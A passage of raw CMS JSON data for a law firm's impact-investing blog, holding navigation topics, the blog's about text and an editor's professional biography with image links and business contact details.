Topics","url":"/topics","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T16:11:45.801Z","user":"bltb12aec4341d41463","_trace":"nav;array_node;button;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"nav;array_node;button;array_node","_key":"_content_type_uid"}],"drop_down_category":[{"_version":1,"locale":"en-us","uid":"blt5768d254fec84867","set_id":1467181,"title":"Resources","topic_id":"resources","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.600Z","user":"blt546f8db6cb995b71","_trace":"nav;array_node;drop_down_category;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_topics_impact","_trace":"nav;array_node;drop_down_category;array_node","_key":"_content_type_uid"}],"drop_down":[],"_trace":"nav;array_node","_key":1,"dropdowncat":[{"_version":1,"locale":"en-us","uid":"blte3bae3820e4e7aff","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:15.339Z","created_by":"bltb49d67ae22f1de5b","set_id":1467131,"tags":[],"title":"Corporate Form","topic_id":"corporate-form","updated_at":"2022-05-08T21:09:15.339Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:40.664Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"blt8c9729717b4ac412","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:15.410Z","created_by":"bltb49d67ae22f1de5b","set_id":1468451,"tags":[],"title":"Crowdfunding","topic_id":"crowdfunding","updated_at":"2022-05-08T21:09:15.410Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.749Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"blt5bc4abccf66e283e","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:17.936Z","created_by":"bltb49d67ae22f1de5b","set_id":1467141,"tags":[],"title":"Deal Structures","topic_id":"deal-structures","updated_at":"2022-05-08T21:09:17.936Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.636Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"bltdc154131e7b35262","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:17.976Z","created_by":"bltb49d67ae22f1de5b","set_id":1468461,"tags":[],"title":"Fiduciary Duties","topic_id":"fiduciary-duties","updated_at":"2022-05-08T21:09:17.976Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:40.612Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"blt4dbbabc0e299fd6a","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:17.997Z","created_by":"bltb49d67ae22f1de5b","set_id":1467151,"tags":[],"title":"Foreign Investments","topic_id":"foreign-investments","updated_at":"2022-05-08T21:09:17.997Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.564Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"blt95d33cfea39cac70","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:17.998Z","created_by":"bltb49d67ae22f1de5b","set_id":1468471,"tags":[],"title":"Funding - Financing","topic_id":"funding-financing","updated_at":"2022-05-08T21:09:17.998Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.778Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"blt075827ee3ab15fbb","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:18.030Z","created_by":"bltb49d67ae22f1de5b","set_id":1468481,"tags":[],"title":"IPOs","topic_id":"ipos","updated_at":"2022-05-08T21:09:18.030Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.528Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"bltc9b1d4f9d450dc37","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:18.046Z","created_by":"bltb49d67ae22f1de5b","set_id":1467161,"tags":[],"title":"Measuring","topic_id":"measuring","updated_at":"2022-05-08T21:09:18.046Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.866Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"blt6547479b3000b82f","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:18.059Z","created_by":"bltb49d67ae22f1de5b","set_id":1467171,"tags":[],"title":"Reporting","topic_id":"reporting","updated_at":"2022-05-08T21:09:18.059Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.709Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"},{"_version":1,"locale":"en-us","uid":"blt5768d254fec84867","ACL":{},"_in_progress":false,"created_at":"2022-05-08T21:09:18.083Z","created_by":"bltb49d67ae22f1de5b","set_id":1467181,"tags":[],"title":"Resources","topic_id":"resources","updated_at":"2022-05-08T21:09:18.083Z","updated_by":"bltb49d67ae22f1de5b","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-05-27T16:41:39.600Z","user":"blt546f8db6cb995b71"},"_content_type_uid":"blog_topics_impact"}]},{"group_title":"Editors","button":[{"title":"Blog - Editors","button_text":"Editors","url":"/editors","icons":[],"locale":"en-us","uid":"blt046f57c7275d7ea6","_version":3,"publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-19T18:47:42.853Z","user":"blt9e04ef840ff89dad","_trace":"nav;array_node;button;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"nav;array_node;button;array_node","_key":"_content_type_uid"}],"drop_down_category":[],"drop_down":[],"_trace":"nav;array_node","_key":2},{"group_title":"About","button":[{"_version":4,"locale":"en-us","uid":"blt171a664d4603830f","button_text":"About","icons":[],"title":"Blog - About","url":"/about","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2023-07-27T03:05:34.092Z","user":"blt78790fe6eb9ff08f","_trace":"nav;array_node;button;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"nav;array_node;button;array_node","_key":"_content_type_uid"}],"drop_down_category":[],"drop_down":[],"_trace":"nav;array_node","_key":3},{"group_title":"Subscribe","button":[{"title":"Blog - Subscribe","button_text":"Subscribe","icons":[],"locale":"en-us","uid":"blt59c18a7155c4f89b","_version":3,"publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-06T23:28:56.972Z","user":"blt6d1240bc84879150","_trace":"nav;array_node;button;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"links","_trace":"nav;array_node;button;array_node","_key":"_content_type_uid"}],"drop_down_category":[],"drop_down":[],"modal":"subscribe-modal","_trace":"nav;array_node","_key":4}],"variables":{"environment":"production","allowIndexing":null},"blogConfig":{"uid":"blt341ab374dd582da5","_version":68,"locale":"en-us","about":{"description":"\u003cp\u003eMorrison Foerster’s MoFo Impact blog provides insights on the latest news, developments, and trends in the impact and social entrepreneurship space. Through MoFo Impact, Morrison Foerster attorneys dedicated to impact investing and social enterprise work offer a real-time assessment of the developments in matters that are shaping the industry. Here, we examine the unique challenges faced by social enterprises and impact investors, including issues related to impact investments, disclosure requirements, hybrid corporate forms, fiduciary duties, and beyond.\u003c/p\u003e\u003ch2\u003eABOUT MORRISON FOERSTER\u003c/h2\u003e\u003cp\u003eMorrison Foerster is a leading global law firm that transforms complexity into advantage for its clients. Our clients include some of the largest financial institutions, banks, consulting and accounting firms, and Fortune 100, technology, and life sciences companies. Highlighting the firm’s commitment to client service, leadership in market-changing deals and impact litigation, and values-based culture, Morrison Foerster has been repeatedly recognized as one of the top 10 firms on \u003cem\u003eThe American Lawyer\u003c/em\u003e’s A-List. Year after year, the firm receives significant recognition from \u003cem\u003eChambers\u003c/em\u003e and \u003cem\u003eThe Legal 500\u003c/em\u003e across their various guides, including Global, USA, Asia‑Pacific, Europe, UK, Latin America, and FinTech Legal. Our lawyers passionately care about delivering legal excellence while living our values. Morrison Foerster has a long-standing commitment to creating a culture that respects and celebrates differences, while providing an inclusive environment. The firm has achieved Mansfield Certification Plus since 2018 as a result of successfully reaching at least 30 percent women, communities of color, and LGBTQ+ lawyer representation in a notable number of current leadership roles and committees. The firm also has a long history of commitment to the community and society through providing pro bono legal services, including litigating for civil rights and civil liberties, improving public education and fostering the wellbeing of children, advocating for veterans, promoting international human rights, enforcing the right to asylum, and safeguarding the environment.\u003cbr\u003e\u003c/p\u003e","_trace":"about","_key":"about"},"about_aside":[{"_version":1,"locale":"en-us","uid":"bltd0af3420809c06e2","display_title":{"_trace":"editors_aside;array_node;display_title","_key":"display_title"},"item":[],"title":"Social","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-07T21:04:38.999Z","user":"blt961d69799be7ac20","_trace":"editors_aside;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_aside_impact","_trace":"about_aside;array_node","_key":"_content_type_uid"},{"_version":1,"locale":"en-us","uid":"bltc8eba743a1d5109f","display_title":{"_trace":"editors_aside;array_node;display_title","_key":"display_title"},"item":[],"title":"Search","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-07T21:04:39.021Z","user":"blt961d69799be7ac20","_trace":"editors_aside;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_aside_impact","_trace":"about_aside;array_node","_key":"_content_type_uid"},"blog_aside_impact"],"aside":[{"_version":1,"locale":"en-us","uid":"bltd0af3420809c06e2","display_title":{"_trace":"aside;array_node;display_title","_key":"display_title"},"item":[],"title":"Social","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-07T21:04:38.999Z","user":"blt961d69799be7ac20","_trace":"aside;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_aside_impact","_trace":"aside;array_node","_key":"_content_type_uid"},{"_version":1,"locale":"en-us","uid":"bltc8eba743a1d5109f","display_title":{"_trace":"aside;array_node;display_title","_key":"display_title"},"item":[],"title":"Search","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-07T21:04:39.021Z","user":"blt961d69799be7ac20","_trace":"aside;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_aside_impact","_trace":"aside;array_node","_key":"_content_type_uid"}],"card":{"_trace":"card","_key":"card"},"copyright":"Morrison Foerster LLP. All Rights Reserved.","editors":[{"uid":"bltdb5e22317a2175a7","locale":"en-us","_version":57,"bios":[{"select":"english","paragraph_limit":6,"bio":{"description":"\u003cp style=\"direction: ltr;text-align: left;\"\u003e\u003cspan\u003eSusan (“Suz”) co-chairs the \u003c/span\u003eSustainability + Corporate Responsibility\u003cspan\u003e and Social Enterprise + Impact Investing practices. \u003c/span\u003e\u003cspan style=\"direction: ltr;text-align: left;\"\u003e\u003c/span\u003eHer practice focuses on late-stage financings, secondaries, and other corporate transactions for investors, such as SoftBank and Temasek, and on investments for some of the top investors dedicated to impact, from “impact first” foundations to family offices to private equity funds. She co-led the drafting group for the first of the new corporate forms (the Social Purpose Corporation in California), has created hybrid/tandem corporate structures and crafted debt and equity instruments that blend impact with traditional financial terms, and has used corporate law to develop creative capital market solutions to pressing environmental problems. She also advises the boards of public and private companies on corporate governance and fiduciary duties as applied to sustainability and climate change.\u003c/p\u003e\u003cp\u003eShe was named a California Lawyer Attorney of the Year (CLAY) in 2012 and 2016 by \u003cem\u003eDaily Journal\u003c/em\u003e and the Most Innovative Lawyer in North America in 2015 by the \u003cem\u003eFinancial Times\u003c/em\u003e.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eLeading Business Advisor\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eA powerhouse negotiator, clients note that “you cannot get a better corporate counsel” and that Suz “understands the big picture, could not be more responsive, and understands the business” (\u003cem\u003eThe Legal 500 US\u003c/em\u003e). She has extensive experience providing corporate and finance advice to companies and investors in connection with growth equity financings and secondaries, with particular experience in late-stage investments that have come to rival traditional strategic acquisitions in size and significance. Her experience includes leading some of the highest-profile late-stage investments over the past few years, including notable transactions for SoftBank Group (in the two largest private tender offers in history) in its $7.7 billion investment in Uber, $4.4 billion investment in WeWork, further $10 billion investment in WeWork, $1 billion investment in SoFi, and $250 million investment in Kabbage. She has also advised Temasek on its $800 million investment in Verily Life Sciences, Intel on its equity investment in Cloudera, and each of Fortress, TPG Rise, Vision Ridge Partners, Generation Investment Management, and Pontifax AgTech in numerous mid- to late-stage investments in clean technology, sustainability, education, food, and agriculture technology.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eSocial Enterprise and Impact Investing\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eSuz is the go-to legal resource for social enterprises (for-profit and non-profit companies focused on social or environmental purpose), impact investors (investors interested in social or environmental returns), and mainstream companies developing environmental, social, and corporate governance policies. With deep expertise in the impact investing model, institutional investors exploring the space turn to her for creative solutions and her ability to structure both investments and companies to emphasize impact and returns.\u003c/p\u003e\u003cp\u003eShe represents a wide range of investors who are focused on impact, from foundations like the Gates Foundation, The Nature Conservancy, and The Rockefeller Foundation, to family offices like Armonia, Cornerstone Capital, Emerson Collective, New Island Capital, and Omidyar Network, to private equity funds like Goldman Sachs, TPG Rise, Vision Ridge Partners, and Generation Investment Management, in their equity investments in companies and projects that are focused on generating impact and returns for investors. She has deep experience and expertise ensuring energy, sustainability, and other investments have positive impact through the use of new corporate forms, hybrid or “tandem” structures with non-profits and for-profits, and alternative debt and equity instruments.\u003c/p\u003e\u003cp\u003eNotable work in this space includes the establishment of a tandem structure, The Carbon Endowment, to retire coal assets at scale while securing a revenue stream for community reinvestment and job training in coal communities. Suz also advised on the structuring of Common Sense Growth as an extension of the non-profit Common Sense Media (to invest in companies that address issues related to children, education, and technology), the establishment of a fund for TPG Rise to provide debt financing to Echoing Green fellows, the spin-out of PRX from Public Radio International (to generate new revenue flows up to the non-profit), the establishment of a for-profit joint venture with non-profit Medicines360 (to allow the non-profit to distribute its healthcare products to women in the developing world), and the structuring of a for-profit evergreen fund that allows The Nature Conservancy to aggregate return-seeking and donor capital in order to invest in preserving our natural resources. She has also advised numerous clients on converting to a public benefit corporation or social purpose corporation model (which requires balancing traditional fiduciary duties against a social or environmental purpose), including This American Life, Revolution Foods, Rise Labs, and Beneficial State Bancorp.\u003c/p\u003e\u003cp\u003eSuz also regularly advises boards of directors of private and public companies, special committees, and CEOs on corporate governance, particularly the intersection of fiduciary duties with sustainability, and focuses on environmental, social, and governance issues.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eUnmatched Cleantech and Renewable Energy Experience\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eIn addition to founding and chairing the firm’s Social Enterprise and Impact Investing Group, Suz serves as Chair of Morrison \u0026 Foerster’s Energy Group and has extensive experience representing start-up to late stage private companies in the clean technology or sustainability space. She provides corporate and finance advice in connection with equity and debt financings, mergers, acquisitions, asset purchases and sales, reorganizations, and joint ventures. She has experience working with renewable energy start-up companies and renewable energy developers in the solar, wind, and biofuels industries. Suz has assisted renewable energy start up companies with raising venture capital and has advised renewable energy developers on project acquisitions.\u003c/p\u003e\u003cp\u003eSuz’s representative renewable energy, cleantech, sustainable, and social enterprise clients include Anaergia, Change.org, EDF Renewables, E.ON, Etsy, First Look, OneSun, Planet Labs, Rising Sun Energy, RSF Social Finance, SustainBio, Trelys, Inc., Wikipedia, and Xpansiv.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eBoard Activity and Thought Leadership\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eMs. Mac Cormac was a founding board member of the Sustainability Accounting Standards Board (SASB), is a member of the board of directors of Business for Social Responsibility (BSR), the Ceres President’s Council, and the Earth Genome Project, and is an advising board member of the Committee Encouraging Corporate Philanthropy’s Strategic Investor Initiative.\u003c/p\u003e\u003cp\u003eShe has joined the faculty (teaching on the intersection of sustainability and fiduciary duties) at both the Stanford Director’s College and the Northwestern Corporate Counsel Institute and is an adjunct professor at UC Berkeley School of Law, teaching a course on Social Enterprise.\u003c/p\u003e","_trace":"editors;array_node;bios;array_node;bio","_key":"bio"},"_trace":"editors;array_node;bios;array_node"}],"display_name":"Susan H. Mac Cormac","email":["smaccormac@mofo.com"],"first_name":"Susan","government_services":[],"images":{"blog":{"_version":1,"uid":"blt95b700c3235a3da7","content_type":"image/png","title":"maccormac_susan_blog_150x150.png","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:17:10.306Z","user":"blt546f8db6cb995b71","_trace":"editors;array_node;images;blog;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt95b700c3235a3da7/62732d0e8e09542a15b7e5ec/maccormac_susan_blog_150x150.png?format=auto\u0026quality=60","_trace":"editors;array_node;images;blog","_key":"blog"},"hero_mobile":{"_version":1,"uid":"blt66348816b513f743","content_type":"image/jpeg","title":"mac-cormac_susan_mobileretina_750x1040.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:17:10.364Z","user":"blt546f8db6cb995b71","_trace":"editors;array_node;images;hero_mobile;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt66348816b513f743/62732d0e5f7b601eaaebd721/mac-cormac_susan_mobileretina_750x1040.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;hero_mobile","_key":"hero_mobile"},"social":{"_version":1,"uid":"bltca7126bffca3853e","content_type":"image/jpeg","title":"mac-cormac_susan_social_600x600.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:17:10.285Z","user":"blt546f8db6cb995b71","_trace":"editors;array_node;images;social;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltca7126bffca3853e/62732d0fb5ad5f2863c59d4b/mac-cormac_susan_social_600x600.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;social","_key":"social"},"hero":{"_version":1,"uid":"bltd9afeed06d26ef48","content_type":"image/jpeg","title":"mac-cormac_susan_heroretina_2700x1160.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:17:11.596Z","user":"blt546f8db6cb995b71","_trace":"editors;array_node;images;hero;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltd9afeed06d26ef48/62732d0f23c6cf2a1c3afc7e/mac-cormac_susan_heroretina_2700x1160.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;hero","_key":"hero"},"common":{"_version":1,"uid":"bltc61213bd249400eb","content_type":"image/jpeg","title":"mac-cormac_susan_common_640x280.jpg","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-13T16:17:11.706Z","user":"blt546f8db6cb995b71","_trace":"editors;array_node;images;common;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltc61213bd249400eb/62732d158e09542a15b7e5f0/mac-cormac_susan_common_640x280.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;images;common","_key":"common"},"_trace":"editors;array_node;images","_key":"images"},"job_title_display":"Partner","job_titles":[{"_version":7,"locale":"en-us","uid":"bltac699c9500e12155","set_id":1313431,"title":"Partner","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-11T22:40:49.564Z","user":"bltb12aec4341d41463","_trace":"editors;array_node;job_titles;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"job_titles","_trace":"editors;array_node;job_titles;array_node"}],"last_name":"Mac Cormac","middle_name":"H.","phones":[{"number":"(415) 268-6060","type":"business","_trace":"editors;array_node;phones;array_node"},{"number":"(415) 268-7522","type":"fax","_trace":"editors;array_node;phones;array_node","_key":1}],"primary_practice":[{"uid":"blt236ca6b15f376257","_version":107,"locale":"en-us","additional_right_column_link":{"title":"View the leadership team","href":"/esg-sustainability-leadership","_trace":"editors;array_node;primary_practice;array_node;additional_right_column_link","_key":"additional_right_column_link"},"card":{"excerpt":{"uid":"1fabb8d93d48454d8aeb0bfc893adf6b","attrs":{},"children":[null],"_version":107,"_trace":"editors;array_node;primary_practice;array_node;card;excerpt","_key":"excerpt"},"image":{"uid":"bltce5e737ce0aae416","_version":2,"content_type":"image/jpeg","title":"251023-sustainability-cr-capability-thumb.jpg","publish_details":{"time":"2025-10-24T01:37:58.963Z","user":"blt78790fe6eb9ff08f","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"editors;array_node;primary_practice;array_node;card;image;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltce5e737ce0aae416/68fad85a6df58837bfb3f100/251023-sustainability-cr-capability-thumb.jpg?format=auto\u0026quality=60","permanent_url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltce5e737ce0aae416/251023-sustainability-cr-capability-thumb.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;primary_practice;array_node;card;image","_key":"image"},"title":{"uid":"da5f37e8f46b454793118a926d14e465","attrs":{},"children":[null],"_version":107,"_trace":"editors;array_node;primary_practice;array_node;card;title","_key":"title"},"_trace":"editors;array_node;primary_practice;array_node;card","_key":"card"},"carousel":[],"descriptions":[{"paragraph_limit":3,"block_quote":{"_trace":"editors;array_node;primary_practice;array_node;descriptions;array_node;block_quote","_key":"block_quote"},"description":{"_trace":"editors;array_node;primary_practice;array_node;descriptions;array_node;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;descriptions;array_node"}],"experience":[],"legacy_fields":{},"page_meta":{"meta_description":"Our ESG + Sustainability lawyers work side by side with each company and investor to identify the elements of ESG (Environmental, Social, and Governance) that are most material for a particular business or industry.","meta_keywords":"Environmental Social and Governance (ESG), ESG, Environmental Social and Governance ","open_graph_meta":{"og_description":"Our ESG + Sustainability lawyers work side by side with each company and investor to identify the elements of ESG (Environmental, Social, and Governance) that are most material for a particular business or industry.","og_image":{"uid":"bltce5e737ce0aae416","_version":2,"content_type":"image/jpeg","title":"251023-sustainability-cr-capability-thumb.jpg","publish_details":{"time":"2025-10-24T01:37:58.963Z","user":"blt78790fe6eb9ff08f","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"editors;array_node;primary_practice;array_node;page_meta;open_graph_meta;og_image;publish_details","_key":"publish_details"},"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltce5e737ce0aae416/68fad85a6df58837bfb3f100/251023-sustainability-cr-capability-thumb.jpg?format=auto\u0026quality=60","permanent_url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltce5e737ce0aae416/251023-sustainability-cr-capability-thumb.jpg?format=auto\u0026quality=60","_trace":"editors;array_node;primary_practice;array_node;page_meta;open_graph_meta;og_image","_key":"og_image"},"og_url":"/capabilities/esg-sustainability","og_site_name":"Morrison \u0026 Foerster","og_image_alt_text":"Sustainability + Corporate Responsibility","og_type":"website","_trace":"editors;array_node;primary_practice;array_node;page_meta;open_graph_meta","_key":"open_graph_meta"},"twitter_card":"summary_large_image","social_share":{"hashtags":["MoFo"],"related_accounts":["@MoFoLLP"],"_trace":"editors;array_node;primary_practice;array_node;page_meta;social_share","_key":"social_share"},"_trace":"editors;array_node;primary_practice;array_node;page_meta","_key":"page_meta"},"rankings_cf":[{"title":"Ranked #1 U.S. Overall Leader in Lamp House’s Global Review of Law Firms’ Responsible Business Activity","source":{"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node"},{"title":"Ranked Band 1 for Impact Investing","source":{"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":1},{"title":"Recognized as an ESG and Community Impact Leader","source":{"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":2},{"title":"Recognized in United States Green Guide","source":{"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":3},{"title":"Recognized in Green Guide","source":{"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":4},{"title":"Ranked as one of Asia’s Top 15 ESG Law Firms","source":{"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":5},{"title":"Recognized with the Environment \u0026 Sustainability: Innovation Award (Private Practice)","source":{"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":6},{"title":"Named the winner of the California Legal Awards’ Environmental, Social, and Governance Initiative Category","source":{"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node;source","_key":"source"},"_trace":"editors;array_node;primary_practice;array_node;rankings_cf;array_node","_key":7}],"short_promotional_statement":{"description":{"uid":"e065ebf3738443649ddaaa08e1270499","attrs":{},"children":[null],"_version":107,"_trace":"editors;array_node;primary_practice;array_node;short_promotional_statement;description","_key":"description"},"_trace":"editors;array_node;primary_practice;array_node;short_promotional_statement","_key":"short_promotional_statement"},"title":"Sustainability + Corporate Responsibility","toggles":{},"url":"/capabilities/esg-sustainability","publish_details":{"time":"2025-12-09T13:51:03.363Z","user":"bltb8dfc2c109d32f0d","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"editors;array_node;primary_practice;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"practices","_trace":"editors;array_node;primary_practice;array_node","_key":"_content_type_uid"}],"short_bio":{"description":"\u003cp style=\"direction: ltr;text-align: left;\"\u003e\u003cspan\u003eSusan (“Suz”) co-chairs the ESG + Sustainability and Social Enterprise + Impact Investing practices.\u003c/span\u003e Her work focuses on advising innovative sustainable companies and investors, with particular expertise on ensuring investments have positive impact through use of new corporate forms, hybrids, alternative debt and equity instruments and disclosure.\u003c/p\u003e","_trace":"editors;array_node;short_bio","_key":"short_bio"},"short_bios":[{"select":"generic","bio":{"description":"\u003cp style=\"direction: ltr;text-align: left;\"\u003e\u003cspan\u003eSusan (“Suz”) co-chairs the Environmental, Social, and Governance (ESG) and Social Enterprise + Impact Investing practices.\u003c/span\u003e Her work focuses on advising innovative sustainable companies and investors, with particular expertise on ensuring investments have positive impact through use of new corporate forms, hybrids, alternative debt and equity instruments and disclosure.\u003c/p\u003e","_trace":"editors;array_node;short_bios;array_node;bio","_key":"bio"},"_trace":"editors;array_node;short_bios;array_node"},{"select":"blog_scaleup","bio":{"description":"\u003ch5 dir=\"ltr\"\u003eAs Chair of the firm’s Social Enterprise + Impact Investing and Energy + CleanTech practice groups, I find it uniquely fulfilling to help emerging companies and their investors channel great ideas and good intentions into tangible, positive change.\u003c/h5\u003e\u003cp\u003e\u003cstrong\u003eHow I Help:\u003c/strong\u003e I have extensive experience representing startup to late-stage private companies primarily in the clean technology, renewable energy and sustainability space. I counsel on corporate and finance matters in connection with equity and debt financings, mergers, acquisitions, asset purchases and sales, reorganizations, and joint ventures. I’m frequently called upon for my expertise in new corporate forms, hybrid of “tandem” structures with non-profits and for-profits, and alternative debt and equity instruments. I also regularly advise boards of private and public companies, special committees, and CEOs on corporate governance as it relates to sustainability and CSR.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eFavorite app or tech product: \u003c/strong\u003eStrava. I love tracking the miles I run each week.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eFavorite place for client meetings:\u003c/strong\u003e A walk in the Presidio\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eLife beyond the law:\u003c/strong\u003e When I’m not preaching to the world about the power of corporate form, I spend my time outside the office with my three young sons. I currently coach my youngest’s little league team. Go Pirates!\u003c/p\u003e","_trace":"editors;array_node;short_bios;array_node;bio","_key":"bio"},"_trace":"editors;array_node;short_bios;array_node","_key":1}],"title":"Susan Mac Cormac","url":"/people/susan-mac-cormac","publish_details":{"time":"2025-10-25T02:11:38.165Z","user":"blt78790fe6eb9ff08f","environment":"bltf4674cd9142c5020","locale":"en-us","_trace":"editors;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"people","_trace":"editors;array_node","_key":"_content_type_uid"},{"uid":"blt5e6c020efb176866","_version":42,"locale":"en-us","bios":[{"select":"english","bio":{"description":"\u003cp\u003eAlfredo Silva is a key member of the firm’s Social Enterprise + Impact Investing Group and the Emerging Companies + Venture Capital practice. He advises companies and investors—particularly in life sciences, agtech, and fintech—on a wide range of corporate and securities matters, with a strong focus on venture capital, growth equity and 